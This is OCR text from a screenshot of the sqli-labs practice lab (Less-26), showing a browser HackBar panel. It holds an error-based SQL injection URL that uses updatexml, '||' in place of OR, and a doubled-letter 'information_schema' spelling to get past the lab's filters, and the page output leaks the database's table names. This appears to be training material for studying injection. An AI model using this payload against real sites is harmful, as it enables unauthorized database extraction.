 Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpstudy_old\WWW\sqli-
labs\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-
All Your Spaces
and
Comments belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.5/sqli-labs/Less-26/?id=?id=1' || updatexml(1, concat(0x7e, (SELECT
(group_concat(table_name)) FROM (infoorrmation_schema.tables) WHERE (table_schema='security'))) ,1)
|| '1'='1
Post data Referer User Agent Cookies Clear All